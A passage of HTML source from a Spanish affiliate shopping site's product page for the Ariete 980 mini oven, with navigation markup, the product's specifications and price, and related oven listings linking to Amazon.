Mini","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/lavadoras-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#hogar","name":"Hogar","url":"https:\/\/www.comprasmini.com\/category\/hogar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#aires-acondicionados-portatiles","name":"Aires acondicionados port\u00e1tiles","url":"https:\/\/www.comprasmini.com\/hogar\/aires-acondicionados-portatil\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#aspiradores","name":"Aspiradores","url":"https:\/\/www.comprasmini.com\/hogar\/aspiradores-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#limpieza-del-hogar","name":"Limpieza del Hogar","url":"https:\/\/www.comprasmini.com\/hogar\/limpieza-del-hogar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#deportes","name":"Deportes","url":"https:\/\/www.comprasmini.com\/category\/deportes\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#bicicletas","name":"Bicicletas","url":"https:\/\/www.comprasmini.com\/deportes\/bicicletas-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#patinetes","name":"Patinetes","url":"https:\/\/www.comprasmini.com\/deportes\/patinetes\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#consolas-y-mandos","name":"Consolas y mandos","url":"https:\/\/www.comprasmini.com\/consolas-mini\/consolas-y-mandos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#carcasas-para-raspberry-pi-3-4","name":"Carcasas para Raspberry PI 3\/4","url":"https:\/\/www.comprasmini.com\/consolas-mini\/carcasas-para-raspberry-pi-3-4\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#consolas-mini","name":"Consolas mini","url":"https:\/\/www.comprasmini.com\/consolas-mini\/consolas-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#mandos-para-consolas","name":"Mandos para consolas","url":"https:\/\/www.comprasmini.com\/consolas-mini\/mandos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tecnologia","name":"Tecnolog\u00eda","url":"https:\/\/www.comprasmini.com\/tecnologia\/tecnologia\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#camaras-mini","name":"C\u00e1maras mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/camaras-mini-de-vigilancia\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#discos-duros-ssd","name":"Discos duros SSD","url":"https:\/\/www.comprasmini.com\/tecnologia\/discos-duros-ssd\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#ebooks","name":"Ebooks","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/ebooks\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#moviles-mini","name":"M\u00f3viles mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/moviles-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#pcs-mini","name":"PCs mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/pcs-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#portatiles-mini","name":"Port\u00e1tiles mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/portatiles-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#proyectores-mini","name":"Proyectores mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/mini-proyectores\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#ratones-para-pc","name":"Ratones para pc","url":"https:\/\/www.comprasmini.com\/tecnologia\/ratones-para-pc\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#reproductores-de-tv","name":"Reproductores de TV","url":"https:\/\/www.comprasmini.com\/tecnologia\/reproductor-de-tv\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#routers-portatiles","name":"Routers Port\u00e1tiles","url":"https:\/\/www.comprasmini.com\/tecnologia\/mini-routers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tablets-mini","name":"Tablets mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/tablets-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#teclados-mini","name":"Teclados mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/teclados-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#usb","name":"USB","url":"https:\/\/www.comprasmini.com\/tecnologia\/tecnologia-usb\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#pendrives","name":"Pendrives","url":"https:\/\/www.comprasmini.com\/tecnologia\/pendrives\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cables-usb","name":"Cables Usb","url":"https:\/\/www.comprasmini.com\/tecnologia\/cables-usb\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#%e2%98%85-articulos","name":"\u2605 Articulos","url":"https:\/\/www.comprasmini.com\/category\/articulos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#%e2%98%85-reviews","name":"\u2605 Reviews","url":"https:\/\/www.comprasmini.com\/category\/reviews-productos\/"}]}]
</script>

		<style type="text/css" id="wp-custom-css">
			.content-date-comments {
    width: 1px !important;
    margin-right: 0px !important;
	  display:none !important;
}

.comments-off {
	display:none !important;
}

.date-meta {
 display:none !important;
}

h2 {
	margin-top: 0px !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom:0px !important;
}


.footer-credits-text {
	text-align:left;
	font-size:11px !important;
}		</style>
		    </head>
    <body id="blog" class="product-template-default single single-product postid-2069 theme-futurio aawp-custom cookies-not-set woocommerce woocommerce-page woocommerce-no-js">
        <a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://www.comprasmini.com/" rel="home">Compras mini</a></p>
                            
                                                            <p class="site-description">
                                    Articulos de tamaño pequeño                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menú</div>
                </a>
            
            <div class="menu-container"><ul id="menu-menu" class="nav navbar-nav navbar-left"><li   id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-2002 nav-item"><a title="Belleza" href="https://www.comprasmini.com/category/belleza/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2002">Belleza</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2002" role="menu">
	<li   id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2050 nav-item"><a title="Afeitadoras" href="https://www.comprasmini.com/belleza/afeitadoras-mini/" class="dropdown-item">Afeitadoras</a></li>
	<li   id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2610 nav-item"><a title="Depiladoras eléctricas" href="https://www.comprasmini.com/belleza/depiladoras-electricas/" class="dropdown-item">Depiladoras eléctricas</a></li>
	<li   id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2003 nav-item"><a title="Planchas para el pelo" href="https://www.comprasmini.com/belleza/planchas-para-el-pelo/" class="dropdown-item">Planchas para el pelo</a></li>
</ul>
</li>
<li   id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1449 nav-item"><a title="Cocina" href="https://www.comprasmini.com/category/cocina/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1449">Cocina</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1449" role="menu">
	<li   id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2291 nav-item"><a title="Exprimidores de zumos" href="https://www.comprasmini.com/cocina/exprimidores-de-zumos/" class="dropdown-item">Exprimidores de zumos</a></li>
	<li   id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740 nav-item"><a title="Robots de cocina" href="https://www.comprasmini.com/cocina/robots-de-cocina/" class="dropdown-item">Robots de cocina</a></li>
	<li   id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1807 nav-item"><a title="Sandwicheras" href="https://www.comprasmini.com/cocina/sandwicheras/" class="dropdown-item">Sandwicheras</a></li>
	<li   id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1415 nav-item"><a title="Sartenes" href="https://www.comprasmini.com/cocina/sartenes-de-cocina-mini/" class="dropdown-item">Sartenes</a></li>
	<li   id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1781 nav-item"><a title="Tostadoras" href="https://www.comprasmini.com/cocina/tostadoras/" class="dropdown-item">Tostadoras</a></li>
	<li   id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450 nav-item"><a title="Utensilios de cocina" href="https://www.comprasmini.com/cocina/utensilios-de-cocina/" class="dropdown-item">Utensilios de cocina</a></li>
</ul>
</li>
<li   id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-302 nav-item"><a title="Electrodomésticos" href="https://www.comprasmini.com/electrodomesticos/electrodomesticos/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-302">Electrodomésticos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-302" role="menu">
	<li   id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39 nav-item"><a title="Cafeteras mini" href="https://www.comprasmini.com/electrodomesticos/cafeteras-mini/" class="dropdown-item">Cafeteras mini</a></li>
	<li   id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-590 nav-item"><a title="Frigorificos mini" href="https://www.comprasmini.com/electrodomesticos/frigorificos-mini/" class="dropdown-item">Frigorificos mini</a></li>
	<li   id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726 nav-item"><a title="Higiene personal" href="https://www.comprasmini.com/electrodomesticos/higiene-personal/" class="dropdown-item">Higiene personal</a></li>
	<li   id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095 nav-item"><a title="Hornos mini" href="https://www.comprasmini.com/electrodomesticos/hornos-mini/" class="dropdown-item">Hornos mini</a></li>
	<li   id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-632 nav-item"><a title="Lavadoras Mini" href="https://www.comprasmini.com/electrodomesticos/lavadoras-mini/" class="dropdown-item">Lavadoras Mini</a></li>
</ul>
</li>
<li   id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1365 nav-item"><a title="Hogar" href="https://www.comprasmini.com/category/hogar/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1365">Hogar</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1365" role="menu">
	<li   id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1366 nav-item"><a title="Aires acondicionados portátiles" href="https://www.comprasmini.com/hogar/aires-acondicionados-portatil/" class="dropdown-item">Aires acondicionados portátiles</a></li>
	<li   id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-896 nav-item"><a title="Aspiradores" href="https://www.comprasmini.com/hogar/aspiradores-mini/" class="dropdown-item">Aspiradores</a></li>
	<li   id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-306 nav-item"><a title="Limpieza del Hogar" href="https://www.comprasmini.com/hogar/limpieza-del-hogar/" class="dropdown-item">Limpieza del Hogar</a></li>
</ul>
</li>
<li   id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1517 nav-item"><a title="Deportes" href="https://www.comprasmini.com/category/deportes/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1517">Deportes</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1517" role="menu">
	<li   id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529 nav-item"><a title="Bicicletas" href="https://www.comprasmini.com/deportes/bicicletas-mini/" class="dropdown-item">Bicicletas</a></li>
	<li   id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1518 nav-item"><a title="Patinetes" href="https://www.comprasmini.com/deportes/patinetes/" class="dropdown-item">Patinetes</a></li>
</ul>
</li>
<li   id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-62 nav-item"><a title="Consolas y mandos" href="https://www.comprasmini.com/consolas-mini/consolas-y-mandos/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-62">Consolas y mandos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-62" role="menu">
	<li   id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-486 nav-item"><a title="Carcasas para Raspberry PI 3/4" href="https://www.comprasmini.com/consolas-mini/carcasas-para-raspberry-pi-3-4/" class="dropdown-item">Carcasas para Raspberry PI 3/4</a></li>
	<li   id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63 nav-item"><a title="Consolas mini" href="https://www.comprasmini.com/consolas-mini/consolas-mini/" class="dropdown-item">Consolas mini</a></li>
	<li   id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69 nav-item"><a title="Mandos para consolas" href="https://www.comprasmini.com/consolas-mini/mandos-mini/" class="dropdown-item">Mandos para consolas</a></li>
</ul>
</li>
<li   id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-86 nav-item"><a title="Tecnología" href="https://www.comprasmini.com/tecnologia/tecnologia/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-86">Tecnología</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-86" role="menu">
	<li   id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198 nav-item"><a title="Cámaras mini" href="https://www.comprasmini.com/tecnologia/camaras-mini-de-vigilancia/" class="dropdown-item">Cámaras mini</a></li>
	<li   id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617 nav-item"><a title="Discos duros SSD" href="https://www.comprasmini.com/tecnologia/discos-duros-ssd/" class="dropdown-item">Discos duros SSD</a></li>
	<li   id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-467 nav-item"><a title="Ebooks" href="https://www.comprasmini.com/electrodomesticos/ebooks/" class="dropdown-item">Ebooks</a></li>
	<li   id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-92 nav-item"><a title="Móviles mini" href="https://www.comprasmini.com/tecnologia/moviles-mini/" class="dropdown-item">Móviles mini</a></li>
	<li   id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85 nav-item"><a title="PCs mini" href="https://www.comprasmini.com/tecnologia/pcs-mini/" class="dropdown-item">PCs mini</a></li>
	<li   id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310 nav-item"><a title="Portátiles mini" href="https://www.comprasmini.com/tecnologia/portatiles-mini/" class="dropdown-item">Portátiles mini</a></li>
	<li   id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2621 nav-item"><a title="Proyectores mini" href="https://www.comprasmini.com/tecnologia/mini-proyectores/" class="dropdown-item">Proyectores mini</a></li>
	<li   id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078 nav-item"><a title="Ratones para pc" href="https://www.comprasmini.com/tecnologia/ratones-para-pc/" class="dropdown-item">Ratones para pc</a></li>
	<li   id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347 nav-item"><a title="Reproductores de TV" href="https://www.comprasmini.com/tecnologia/reproductor-de-tv/" class="dropdown-item">Reproductores de TV</a></li>
	<li   id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2520 nav-item"><a title="Routers Portátiles" href="https://www.comprasmini.com/tecnologia/mini-routers/" class="dropdown-item">Routers Portátiles</a></li>
	<li   id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91 nav-item"><a title="Tablets mini" href="https://www.comprasmini.com/tecnologia/tablets-mini/" class="dropdown-item">Tablets mini</a></li>
	<li   id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-494 nav-item"><a title="Teclados mini" href="https://www.comprasmini.com/tecnologia/teclados-mini/" class="dropdown-item">Teclados mini</a></li>
	<li   id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-130 nav-item"><a title="USB" href="https://www.comprasmini.com/tecnologia/tecnologia-usb/" class="dropdown-item">USB</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-86" role="menu">
		<li   id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131 nav-item"><a title="Pendrives" href="https://www.comprasmini.com/tecnologia/pendrives/" class="dropdown-item">Pendrives</a></li>
		<li   id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-132 nav-item"><a title="Cables Usb" href="https://www.comprasmini.com/tecnologia/cables-usb/" class="dropdown-item">Cables Usb</a></li>
	</ul>
</li>
</ul>
</li>
<li   id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2021 nav-item"><a title="Artículos" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2021">Artículos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2021" role="menu">
	<li   id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144 nav-item"><a title="★ Articulos" href="https://www.comprasmini.com/category/articulos/" class="dropdown-item">★ Articulos</a></li>
	<li   id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515 nav-item"><a title="★ Reviews" href="https://www.comprasmini.com/category/reviews-productos/" class="dropdown-item">★ Reviews</a></li>
</ul>
</li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">
    <article class="col-md-12">
        <div class="futurio-woo-content single-content">
            <div class="woocommerce-notices-wrapper"></div><div id="product-2069" class="product type-product post-2069 status-publish first instock product_cat-hornos-mini has-post-thumbnail shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO-100x100.jpg" data-thumb-alt="Ariete 980 - Mini horno" data-thumb-srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO-100x100.jpg 100w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://amzn.to/3sKyOXt" class="custom-link no-lightbox" title="Ariete 980 MINI HORNO 10 LITROS GRAN GUSTO" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="600" height="600" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO.jpg" class="wp-post-image" alt="Ariete 980 - Mini horno" data-caption="" data-src="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO.jpg" data-large_image="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO.jpg 600w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-980-MINI-HORNO-10-LITROS-GRAN-GUSTO-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Ariete 980 &#8211; Mini horno</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>51,27<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<form class="cart" action="https://amzn.to/3sKyOXt" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">VER EN AMAZON</button>

	
	</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://www.comprasmini.com/categoria-producto/hornos-mini/" rel="tag">Hornos mini</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<h1 class="a-size-base-plus a-text-bold">Mino horno Ariete</h1>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item"> Potencia de <strong>800W</strong> </span></li>
<li><span class="a-list-item"><strong> Temporizador de 60 min</strong> </span></li>
<li><span class="a-list-item"> Temperatura ajustable hasta 230º C </span></li>
<li><span class="a-list-item"> Con<strong> cristal doble</strong> </span></li>
<li><span class="a-list-item"><strong> Indicador luminoso</strong> de listo para usar </span></li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2056 status-publish first instock product_cat-hornos-mini has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/2QUYi75" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="Cecotec Bake&#038;Toast 650 Gyro horno de sobremesa" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Cecotec-BakeToast-650-Gyro-horno-de-sobremesa-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cecotec Bake&amp;Toast 650 Gyro" decoding="async" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Cecotec-BakeToast-650-Gyro-horno-de-sobremesa-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cecotec-BakeToast-650-Gyro-horno-de-sobremesa-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cecotec-BakeToast-650-Gyro-horno-de-sobremesa-100x100.jpg 100w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cecotec-BakeToast-650-Gyro-horno-de-sobremesa.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cecotec Bake&#038;Toast 650 Gyro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>84,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://amzn.to/2QUYi75" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2056" data-quantity="1" class="button product_type_external" data-product_id="2056" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2056" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2072 status-publish instock product_cat-hornos-mini has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/2QqP1UC" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="Ariete 979 Mini horno, 1380 W" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-979-Mini-horno-1380-W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ariete 979 Mini horno" decoding="async" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-979-Mini-horno-1380-W-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-979-Mini-horno-1380-W-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-979-Mini-horno-1380-W-100x100.jpg 100w, https://www.comprasmini.com/wp-content/uploads/2021/04/Ariete-979-Mini-horno-1380-W.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ariete 979 Mini horno</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>76,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://amzn.to/2QqP1UC" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2072" data-quantity="1" class="button product_type_external" data-product_id="2072" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2072" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2067 status-publish instock product_cat-hornos-mini has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/2PiW15q" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="Moulinex Optimo OX484810 &#8211; Horno de Conveccción 39 L" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Moulinex-Optimo-OX484810-Horno-de-Convecccion-39-L-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moulinex Optimo OX484810" decoding="async" loading="lazy" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Moulinex-Optimo-OX484810-Horno-de-Convecccion-39-L-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Moulinex-Optimo-OX484810-Horno-de-Convecccion-39-L-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Moulinex-Optimo-OX484810-Horno-de-Convecccion-39-L-100x100.jpg 100w, https://www.comprasmini.com/wp-content/uploads/2021/04/Moulinex-Optimo-OX484810-Horno-de-Convecccion-39-L.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Moulinex Optimo OX484810</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>122,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
